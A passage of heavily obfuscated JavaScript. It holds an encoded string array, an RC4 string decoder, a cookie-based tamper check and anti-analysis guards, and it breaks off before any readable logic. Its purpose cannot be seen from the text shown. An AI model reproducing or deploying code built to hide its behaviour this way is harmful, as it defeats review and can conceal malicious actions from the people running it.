\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return 